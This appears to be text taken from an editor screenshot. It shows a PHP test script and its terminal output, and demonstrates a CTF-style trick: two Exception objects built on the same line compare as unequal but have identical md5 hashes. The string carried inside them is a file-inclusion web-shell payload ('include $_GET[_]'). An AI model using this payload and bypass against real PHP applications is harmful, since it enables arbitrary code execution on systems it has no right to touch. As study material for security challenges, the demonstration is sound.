 test > test.php
1 <?php
2 $paylaod='?><?= include $_GET[_]; ?>';
3 $a = new Exception("$paylaod",1);$b = new Exception("$paylaod",2);//Error类与此类似
4 echo $a;
5 echo "\r\n==================================\r\n";
6
7 echo $b;
8 echo "\r\n==================================\r\n";
9
10 if($a!=$b){
11 echo "NO"."\n";
12 }
13 if(md5($a)===md5($b)){
14 echo "YES"."\n";
15 }
16
17 echo md5($a)."\n";
18 echo md5($b)."\n";
19
20 ?>
问题 输出 调试控制台 终端 端口
==================================
NO
19209a605be9d358eab7ee1599ea3f1d
fb917d571aded7c5b5af3683a605bf65
PS D:\1\代码集合\cursor> php "d:\1\代码集合\cursor\test\test.php"
Exception: ?><?= include $_GET[_]; ?> in D:\1\代码集合\cursor\test\test.php:3
Stack trace:
#0 {main}
==================================
Exception: ?><?= include $_GET[_]; ?> in D:\1\代码集合\cursor\test\test.php:3
Stack trace:
#0 {main}
==================================
NO
YES
19209a605be9d358eab7ee1599ea3f1d
19209a605be9d358eab7ee1599ea3f1d